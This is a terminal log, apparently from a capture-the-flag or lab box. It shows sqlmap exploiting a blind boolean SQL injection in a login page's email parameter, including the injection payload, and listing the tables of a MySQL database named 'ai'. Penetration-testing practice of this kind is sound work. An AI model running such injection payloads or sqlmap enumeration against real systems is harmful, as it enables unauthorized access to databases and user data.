 root@ip-10-10-191-173:~# sqlmap -u 'http://10.10.245.244/ai/includes/user_login?email=test&password=test' -D ai --tables
        ___
       __H__
 ___ ___[,]_____ ___ ___  {            }
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility t
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting at 03:45:07
[03:45:08] [INFO] resuming back-end DBMS 'mysql'
[03:45:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: email=test' RLIKE (SELECT (CASE WHEN (7602=7602) THEN 0x74657374 ELSE 0x28 END))-- Mkft&password=test
---
[03:45:08] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.53
back-end DBMS: MySQL unknown
[03:45:08] [INFO] fetching tables for database: 'ai'
[03:45:08] [INFO] fetching number of tables for database 'ai'
[03:45:08] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[03:45:08] [INFO] retrieved:
[03:45:08] [WARNING] reflective value(s) found and filtering out
1
[03:45:08] [INFO] retrieved: user
Database: ai
[1 table]
+------+
| user |
+------+
[03:45:08] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.245.244'
[*] shutting down at 03:45:08
root@ip-10-10-191-173:~#